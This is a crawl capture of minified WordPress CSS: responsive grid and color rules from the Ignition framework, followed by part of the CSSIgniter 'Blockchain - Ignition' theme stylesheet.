.entry-meta-item-value,.tag-cloud-link,.theme-language-switch-dropdown,.wp-block-archives>li>a,.wp-block-categories li>a,.wp-block-latest-posts>li>a,.wp-block-rss>li>a,body,option{color:var(--ignition-text-color)}.page-hero-title,.page-title,h1,h2,h3,h4,h5,h6{color:var(--ignition-headings-color)}.entry-content thead,.entry-section,.ignition-box-callout,.ignition-language-switcher-dropdown>ul,.ignition-tabular-data-widget-table tr,.ignition-widget-item,.navigation .page-numbers,.navigation a,.no-comments,.page-links .page-number,.pre,.section-pre-main .ignition-breadcrumbs,.sidebar .entry-meta .entry-meta-item,.tag-cloud-link,.theme-language-switch-dropdown,.widget_archive li>.count,.widget_categories li>.count,.widget_ignition-page-children-menu li>.count,.widget_product_categories li>.count,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.woocommerce-widget-layered-nav li>.count,.wp-block-gutenbee-food-menu-item-wrapper h1::after,.wp-block-gutenbee-food-menu-item-wrapper h2::after,.wp-block-gutenbee-food-menu-item-wrapper h3::after,.wp-block-gutenbee-food-menu-item-wrapper h4::after,.wp-block-gutenbee-food-menu-item-wrapper h5::after,.wp-block-gutenbee-food-menu-item-wrapper h6::after,.wp-block-pullquote,.wp-block-table tbody tr:last-child,td,th{border-color:var(--ignition-border-color)}.ignition-language-switcher-dropdown>ul::before,.theme-language-switch-dropdown::before,.wp-block-separator,hr{background-color:var(--ignition-border-color)}.btn-to-top{box-shadow:0 0 5px var(--ignition-border-color)}input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{background-color:var(--ignition-forms-background-color)}input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{border-color:var(--ignition-forms-border-color)}.global-search-form-dismiss,input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{color:var(--ignition-forms-text-color)}.btn,.button,.ci-item-filter,.comment-reply-link,.gutenbee-block-button-link,.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-]):hover,.wp-block-button__link,button[type=submit],input[type=reset],input[type=submit]{background-color:var(--ignition-buttons-background-color)}.ci-item-filter.filter-active,.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-]){color:var(--ignition-buttons-background-color)}.btn,.btn:hover,.button,.button:hover,.ci-item-filter,.comment-reply-link,.comment-reply-link:hover,.gutenbee-block-button-link,.gutenbee-block-button-link:hover,.gutenbee-block-button-link:visited,.wp-block-button__link,.wp-block-button__link:focus,.wp-block-button__link:not([class*=has-]):hover,.wp-block-button__link:visited,button[type=submit],input[type=reset],input[type=submit]{color:var(--ignition-buttons-text-color)}.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-]):hover{color:var(--ignition-buttons-text-color)}.btn,.button,.ci-item-filter,.comment-reply-link,.gutenbee-block-button-link,.wp-block-button__link:not([class*=has-]),button[type=submit],input[type=reset],input[type=submit]{border-color:var(--ignition-buttons-border-color)}.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-]){border-color:var(--ignition-buttons-border-color)}.header-normal .head-intro{background-color:var(--ignition-top-bar-background-color);color:var(--ignition-top-bar-text-color)}.header-normal .head-intro-inner::after{border-bottom-color:var(--ignition-top-bar-border-color)}.header-fixed .head-intro{background-color:var(--ignition-top-bar-transparent-background-color);color:var(--ignition-top-bar-transparent-text-color)}.header-fixed .head-intro-inner::after{border-bottom-color:var(--ignition-top-bar-transparent-border-color)}.header-normal{background-color:var(--ignition-header-background-color)}.header-normal::before{background-color:var(--ignition-header-overlay-background-color)}.header-normal .head-mast{color:var(--ignition-header-text-color);border-bottom:1px solid var(--ignition-header-border-color)}.header-normal .head-mast .navigation-main ul{background-color:var(--ignition-header-submenu-background-color);color:var(--ignition-header-submenu-text-color)}.header-normal .head-mast .navigation-main li .current-menu-ancestor>a,.header-normal .head-mast .navigation-main li .current-menu-item>a,.header-normal .head-mast .navigation-main li .current_page_ancestor>a,.header-normal .head-mast .navigation-main li .current_page_item>a,.header-normal .head-mast .navigation-main li li:hover>a,.header-normal .head-mast .navigation-main li li>a:focus{color:var(--ignition-header-submenu-text-color-hover,var(--ignition-primary-color));background-color:var(--ignition-header-submenu-background-color-hover)}.header-fixed{background-color:var(--ignition-header-transparent-background-color)}.header-fixed::before{background-color:var(--ignition-header-transparent-overlay-background-color)}.header-fixed .head-mast:not(.sticky-fixed){color:var(--ignition-header-transparent-text-color);border-bottom:1px solid var(--ignition-header-transparent-border-color)}.header-fixed .head-mast:not(.sticky-fixed) .navigation-main ul{background-color:var(--ignition-header-transparent-submenu-bg-color);color:var(--ignition-header-transparent-submenu-text-color)}.header-fixed .head-mast:not(.sticky-fixed) .navigation-main li .current-menu-ancestor>a,.header-fixed .head-mast:not(.sticky-fixed) .navigation-main li .current-menu-item>a,.header-fixed .head-mast:not(.sticky-fixed) .navigation-main li .current_page_ancestor>a,.header-fixed .head-mast:not(.sticky-fixed) .navigation-main li .current_page_item>a,.header-fixed .head-mast:not(.sticky-fixed) .navigation-main li li:hover>a,.header-fixed .head-mast:not(.sticky-fixed) .navigation-main li li>a:focus{color:var(--ignition-header-transparent-submenu-text-color-hover,var(--ignition-primary-color));background-color:var(--ignition-header-transparent-submenu-bg-color-hover)}.head-mast.sticky-fixed{background-color:var(--ignition-header-sticky-background-color);color:var(--ignition-header-sticky-text-color);border-bottom:1px solid var(--ignition-header-sticky-border-color)}.head-mast.sticky-fixed::before{background-color:var(--ignition-header-sticky-overlay-background-color)}.head-mast.sticky-fixed .navigation-main ul{background-color:var(--ignition-header-sticky-submenu-background-color);color:var(--ignition-header-sticky-submenu-text-color)}.head-mast.sticky-fixed .navigation-main li .current-menu-ancestor>a,.head-mast.sticky-fixed .navigation-main li .current-menu-item>a,.head-mast.sticky-fixed .navigation-main li .current_page_ancestor>a,.head-mast.sticky-fixed .navigation-main li .current_page_item>a,.head-mast.sticky-fixed .navigation-main li li:hover>a,.head-mast.sticky-fixed .navigation-main li li>a:focus{color:var(--ignition-header-sticky-submenu-text-color-hover,var(--ignition-primary-color));background-color:var(--ignition-header-sticky-submenu-background-color-hover)}.navigation-mobile-wrap{background-color:var(--ignition-mobile-nav-background-color)}.menu-item-sub-menu-toggle,.navigation-mobile li,.navigation-mobile-dismiss,.navigation-mobile-dismiss:hover{color:var(--ignition-mobile-nav-text-color)}.navigation-mobile a,.navigation-mobile-dismiss{border-color:var(--ignition-mobile-nav-border-color)}.page-hero{background-color:var(--ignition-hero-background-color)}.page-hero::before{background:var(--ignition-hero-overlay-background-color)}.page-hero-title{color:var(--ignition-hero-primary-text-color)}.page-hero-subtitle{color:var(--ignition-hero-secondary-text-color)}.footer{background-color:var(--ignition-footer-background-color)}.footer,.footer .footer-info,.footer .ignition-widget-item,.footer-widgets .ignition-box-callout,.footer-widgets .ignition-tabular-data-widget-table tr,.footer-widgets .widget_recent_comments li,.footer-widgets .widget_recent_entries li,.footer-widgets .widget_rss li{border-color:var(--ignition-footer-border-color)}.footer .widget-title,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:var(--ignition-footer-title-color)}.footer{color:var(--ignition-footer-text-color)}.footer .footer-info{background-color:var(--ignition-footer-credits-background-color);color:var(--ignition-footer-credits-text-color);border-color:var(--ignition-footer-credits-border-color,var(--ignition-footer-border-color))}.footer .footer-info a{color:var(--ignition-footer-credits-link-color)}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}.container{width:540px;max-width:100%}.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{padding-right:15px;padding-left:15px}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}[class*="-template-fullwidth-boxed"] .alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);max-width:100vw}[class*="-template-fullwidth-narrow"] .alignwide{width:510px;max-width:100%}.wp-block-latest-posts.is-grid{margin-right:-15px;margin-left:-15px}.wp-block-latest-posts.is-grid>li{padding-right:15px;padding-left:15px}.wp-block-columns{margin-right:-15px;margin-left:-15px}.wp-block-columns>.wp-block-column{padding-right:15px;padding-left:15px}.d-sm-block{display:block!important}.d-sm-none{display:none!important}.theme-grid>.wp-block-gutenbee-container-inner{width:510px;max-width:100%}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}.container{width:720px;max-width:100%}.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{padding-right:15px;padding-left:15px}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.head-intro-inner .head-content-slot:first-child .ignition-language-switcher-dropdown>ul{right:auto;left:0}.head-intro-inner .head-content-slot:first-child .ignition-language-switcher-dropdown>ul::after,.head-intro-inner .head-content-slot:first-child .ignition-language-switcher-dropdown>ul::before{right:auto;left:7px}.ignition-booking-form.ignition-booking-form-button-below .form-element,.ignition-booking-form.ignition-booking-form-horizontal .form-element{flex:0 1 49%}.ignition-booking-form.ignition-booking-form-button-below .form-element.form-button,.ignition-booking-form.ignition-booking-form-horizontal .form-element.form-button{flex:1 1 100%}[class*="-template-fullwidth-narrow"] .alignwide{width:690px;max-width:100%}.wp-block-latest-posts.is-grid{margin-right:-15px;margin-left:-15px}.wp-block-latest-posts.is-grid>li{padding-right:15px;padding-left:15px}.wp-block-columns{margin-right:-15px;margin-left:-15px}.wp-block-columns>.wp-block-column{padding-right:15px;padding-left:15px}.entry-item-media{display:flex;align-items:flex-start}.entry-item-media .entry-thumb{flex:none;max-width:200px;margin-right:30px;margin-bottom:0}.row-columns-2>:nth-last-child(-n+2) .entry-item{margin-bottom:0}.row-columns-3>:nth-last-child(-n+2) .entry-item{margin-bottom:0}.row-columns-4>:nth-last-child(-n+2) .entry-item{margin-bottom:0}.sidebar-dismiss{position:fixed;top:0;right:0}.d-md-block{display:block!important}.d-md-none{display:none!important}.theme-grid>.wp-block-gutenbee-container-inner{width:690px;max-width:100%}}@media (min-width:991px){.sidebar-drawer.with-drawer{transition:none}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}.container{width:940px;max-width:100%}.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{padding-right:15px;padding-left:15px}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.page-hero-content{width:70%}.page-title-content{width:70%}.justify-content-center .page-title-content{width:100%}.ignition-booking-form.ignition-booking-form-button-below .form-element,.ignition-booking-form.ignition-booking-form-horizontal .form-element{flex:1 1;margin:0 10px 0 0}.ignition-booking-form.ignition-booking-form-button-below .form-element:last-child,.ignition-booking-form.ignition-booking-form-horizontal .form-element:last-child{margin:0}.ignition-booking-form.ignition-booking-form-button-below .form-element.form-accommodation,.ignition-booking-form.ignition-booking-form-horizontal .form-element.form-accommodation{flex:2}.ignition-booking-form.ignition-booking-form-button-below .form-element.form-button,.ignition-booking-form.ignition-booking-form-horizontal .form-element.form-button{flex:1.5}.ignition-booking-form.ignition-booking-form-button-below .form-element.form-button{flex:1 1 100%;margin:20px 0 0 0;text-align:center}.ignition-booking-form.ignition-booking-form-button-below .form-element.form-button .ignition-booking-form-submit{width:auto}[class*="-template-fullwidth-narrow"] .alignwide{width:910px;max-width:100%}.wp-block-latest-posts.is-grid{margin-right:-15px;margin-left:-15px}.wp-block-latest-posts.is-grid>li{padding-right:15px;padding-left:15px}.wp-block-latest-posts.is-grid.columns-3>li{flex:0 0 33.33333%;max-width:33.33333%}.wp-block-latest-posts.is-grid.columns-4>li{flex:0 0 25%;max-width:25%}.wp-block-latest-posts.is-grid.columns-5>li{flex:0 0 20%;max-width:20%}.wp-block-latest-posts.is-grid.columns-6>li{flex:0 0 16.66667%;max-width:16.66667%}.wp-block-columns{margin-right:-15px;margin-left:-15px}.wp-block-columns>.wp-block-column{padding-right:15px;padding-left:15px}.sidebar-drawer.with-drawer{position:relative;top:0;left:0;width:auto;max-width:100%;box-shadow:none}.with-drawer .sidebar-drawer-header{display:none}.with-drawer .sidebar-drawer-content{height:auto;padding:0;overflow-y:visible}.d-lg-block{display:block!important}.d-lg-none{display:none!important}.theme-grid>.wp-block-gutenbee-container-inner{width:910px;max-width:100%}}@media (min-width:1230px){.container{padding-right:15px;padding-left:15px}.container{width:1200px;max-width:100%}.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{padding-right:15px;padding-left:15px}.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.has-sidebar:not(.layout-reverse)>[class^=col]:first-child{padding-right:60px}.has-sidebar.layout-reverse>[class^=col]:first-child{padding-left:60px}.header-fullwidth .container{width:100%}[class*="-template-fullwidth-narrow"] .alignwide{width:1170px;max-width:100%}.wp-block-latest-posts.is-grid{margin-right:-15px;margin-left:-15px}.wp-block-latest-posts.is-grid>li{padding-right:15px;padding-left:15px}.wp-block-columns{margin-right:-15px;margin-left:-15px}.wp-block-columns>.wp-block-column{padding-right:15px;padding-left:15px}.entry-item-media .entry-thumb{max-width:250px}.row-columns-3>:nth-last-child(-n+3) .entry-item{margin-bottom:0}.row-columns-4>:nth-last-child(-n+4) .entry-item{margin-bottom:0}.ignition-box-callout .btn{display:block}.d-xl-block{display:block!important}.d-xl-none{display:none!important}.theme-grid>.wp-block-gutenbee-container-inner{width:1170px;max-width:100%}}@media (max-width:1080px){.page-hero-video-wrap{display:none}}@media (max-width:991px){.layout-reverse-mobile{flex-direction:column-reverse}.layout-reverse-mobile .sidebar:not(.sidebar-drawer){margin-top:0;margin-bottom:60px}.page-hero-align-top{align-items:flex-end}.entry-section{padding-top:35px;margin-top:35px}.entry-author-thumbnail{margin-right:15px}[class*="-template-fullwidth-narrow"] .alignwide{max-width:100%!important;margin-left:0}.gallery-columns-6 .gallery-item{flex:25%;max-width:25%}.gallery-columns-7 .gallery-item{flex:25%;max-width:25%}.gallery-columns-8 .gallery-item{flex:25%;max-width:25%}.gallery-columns-9 .gallery-item{flex:25%;max-width:25%}.wp-block-columns>.wp-block-column{flex-basis:100%!important}.ci-item-filter{margin:1px;flex:1 0 49%}.sidebar:not(.sidebar-drawer){padding:0;margin-top:60px}.sidebar-drawer-visible .sidebar-drawer{margin:0}.comment-list{margin:0 0 35px}.footer-widgets{padding:80px 0 50px}.ignition-instagram-wrapper.ignition-static-feed .ignition-instagram-list{flex-flow:row wrap}.ignition-instagram-wrapper.ignition-static-feed .ignition-instagram-list .ignition-instagram-list-item{flex-basis:16.6666%}}@media (max-width:782px){.admin-bar .navigation-mobile-wrap{top:46px}.admin-bar .global-search-form-expanded{transform:translateY(46px)}}@media (max-width:767px){.head-content-slot-end{text-align:center}.head-mast-inner .head-content-slot-item:not(:last-child){margin-right:0}.head-intro-inner{grid-template-columns:repeat(auto-fill,minmax(100%,1fr))}.head-intro-inner .head-content-slot{justify-content:center;margin:3px 0}.ignition-language-switcher-dropdown>ul{right:auto;left:50%;transform:translateX(-50%)}.ignition-language-switcher-dropdown>ul::after,.ignition-language-switcher-dropdown>ul::before{left:50%}.global-search-form{width:100vw;position:fixed;top:0;left:0;transform:translateY(-100%)}.global-search-form-expanded{transform:translateY(0)}.entry-content .alignleft,.entry-content .alignright{display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}.entry-section-title{font-size:22px}.entry-author-archive-link{display:block;margin-left:0}.gallery-columns-1 .gallery-item{flex:50%;max-width:50%}.gallery-columns-2 .gallery-item{flex:50%;max-width:50%}.gallery-columns-3 .gallery-item{flex:50%;max-width:50%}.gallery-columns-4 .gallery-item{flex:50%;max-width:50%}.gallery-columns-5 .gallery-item{flex:50%;max-width:50%}.gallery-columns-6 .gallery-item{flex:50%;max-width:50%}.gallery-columns-7 .gallery-item{flex:50%;max-width:50%}.gallery-columns-8 .gallery-item{flex:50%;max-width:50%}.gallery-columns-9 .gallery-item{flex:50%;max-width:50%}.ratings-board-row .ratings-bar{margin-left:30px}.wp-block-cover__inner-container p{font-size:min(18px,5vw)}.wp-block-pullquote.is-style-solid-color blockquote{max-width:90%}.navigation,.woocommerce-pagination{margin-top:30px}.navigation .page-numbers,.navigation a,.woocommerce-pagination .page-numbers,.woocommerce-pagination a{padding:5px 14px;font-size:12px;margin-right:3px}.page-links .page-number{padding:5px 14px;font-size:12px;margin-right:3px}.sidebar-drawer-visible .sidebar-drawer{width:80%}.sidebar-drawer-content{padding:20px}.comment-list .children{margin:0;padding:0}a.comment-reply-link{margin:0}.footer-content-slot{justify-content:center;margin:3px 0;text-align:center}.footer-content-slot-end{text-align:center}.footer-widgets{padding:50px 0 20px}}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile:not(.has-background) .wp-block-media-text__content{padding:8% 0 0}.wp-block-media-text.is-stacked-on-mobile:not(.has-background).has-media-on-the-right .wp-block-media-text__content{padding:0 0 8%}}@media (max-width:575px){input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{width:100%}.page-hero .container{width:100%}.wp-block-table.table-responsive td,.wp-block-table.table-responsive th{white-space:nowrap}.wp-block-table.table-responsive .has-fixed-layout{table-layout:auto}.comment-author .avatar{display:none}.theme-grid>.wp-block-gutenbee-container-inner{padding-left:15px;padding-right:15px}.ignition-instagram-wrapper.ignition-static-feed .ignition-instagram-list .ignition-instagram-list-item{flex-basis:25%}}@media (max-height:768px){.widget-title{margin-bottom:15px}}

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/themes/ignition-blockchain/style.min.css?ver=1.2.2
body_size: 4478
content:
/*!
Theme Name: Blockchain - Ignition
Theme URI: https://www.cssigniter.com/themes/blockchain/
Author: CSSIgniter
Author URI: https://www.cssigniter.com/
Description: Business theme for WordPress
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ignition-blockchain
RequiresIgnition: 2.1.0
*/:root{--ignition-blockchain-border-radius-base:3px;--ignition-blockchain-letter-spacing-base:-.04em}@keyframes ignition-blockchain-rotate-animation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.main{padding:80px 0}.entry-content>*{margin-bottom:30px}.entry-content>:last-child{margin-bottom:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}.entry-content .entry-title{margin-bottom:0}.btn,.button,.ci-item-filter,.gutenbee-block-button-link,.wp-block-button__link,button[type=submit],input[type=reset],input[type=submit]{padding:12px 30px;border-radius:var(--ignition-blockchain-border-radius-base)}.label,label{letter-spacing:var(--ignition-blockchain-letter-spacing-base);font-size:13px;text-transform:uppercase}input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{font-size:15px;border-radius:var(--ignition-blockchain-border-radius-base);border:2px solid var(--ignition-border-color)}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,select:hover,textarea:hover{border-color:var(--ignition-secondary-color)}.comment-form-cookies-consent label{margin:3px 0 0 8px}.select2-container.select2-container--default .select2-selection--multiple,.select2-container.select2-container--default .select2-selection--single{border-width:2px;border-radius:var(--ignition-blockchain-border-radius-base)}.head-intro{font-size:13px}.head-intro-inner{padding:15px 0}.head-mast{font-size:16px}.site-logo{letter-spacing:var(--ignition-blockchain-letter-spacing-base)}.page-hero-title{margin:0}.page-hero-subtitle{margin:5px 0 0;line-height:1.45}.page-title-wrap{margin-bottom:50px}.page-subtitle{margin:5px 0 0;line-height:1.45}.page-hero-subtitle,.page-subtitle,.page-title-description{font-size:1rem}.navigation-main ul{padding:10px 7px;border-radius:3px;min-width:220px;box-shadow:0 0 24px rgba(0,0,0,.08)}.navigation-main ul ul{top:-10px}.navigation-main a{font-size:1em}.navigation-main>li>a{padding:10px 0;margin:0 10px;position:relative;color:currentColor;border-bottom:2px solid transparent}.navigation-main>li>a:focus{color:currentColor}.navigation-main li li a{padding:9px 15px;font-size:1em;font-weight:var(--ignition-font-weight-normal);border-radius:var(--ignition-blockchain-border-radius-base);margin-bottom:1px;text-transform:none}.navigation-main .nav-button>a{border-radius:30px;padding:12px 30px;font-size:.875em}.navigation-main>.current-menu-ancestor>a,.navigation-main>.current-menu-item>a,.navigation-main>.current-menu-parent>a,.navigation-main>.current_page_ancestor>a,.navigation-main>.current_page_item>a,.navigation-main>li:hover>a{color:currentColor}.footer-content-slot .nav-button>a,.head-content-slot .nav-button>a{border-radius:30px}.mobile-nav-trigger{border-radius:var(--ignition-blockchain-border-radius-base);font-size:14px}.entry-section-title{font-size:28px}.entry-author-box{background-color:var(--ignition-colors-grey);border-radius:var(--ignition-blockchain-border-radius-base);padding:25px}.entry-author-thumbnail{width:78px;flex:none;margin-right:30px}.entry-author-thumbnail img{border-radius:var(--ignition-blockchain-border-radius-base)}.entry-author-desc{font-size:15px}.entry-item .btn-entry-more,.entry-item .entry-more-btn{padding:8px 18px}.entry-header{border-bottom:1px solid;padding-bottom:15px}.entry-item-content{text-align:left}.entry-item-title a,.entry-title a{color:currentColor}.entry-item .entry-item-title,.entry-item .entry-title{font-size:18px}.entry-item-title{font-size:18px;margin-bottom:20px}.entry-item-title+.entry-item-excerpt{margin-top:-15px}.entry-item-title+.entry-meta{margin:-15px 0 30px}.entry-item-excerpt{font-size:15px}.entry-item-media .entry-item-excerpt{font-size:15px}.entry-item-thumb img,.entry-thumb img{border-radius:var(--ignition-blockchain-border-radius-base)}.entry-meta{font-size:14px}.comment-notes,.form-allowed-tags{font-size:12px;opacity:.75}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media){position:relative;text-align:left}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media)::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;border-radius:var(--ignition-blockchain-border-radius-base);z-index:2;opacity:.5;transition:opacity .18s ease}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media):hover::before{opacity:.8}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-excerpt,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-title,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-meta,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .price,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .woocommerce-loop-product__link,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .woocommerce-loop-product__title{color:var(--ignition-colors-white)}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-content{position:absolute;bottom:0;left:0;width:100%;padding:30px;color:var(--ignition-colors-white);z-index:3;text-align:left}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-content a{color:currentColor}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-excerpt,.is-style-ignition-blockchain-item-overlay 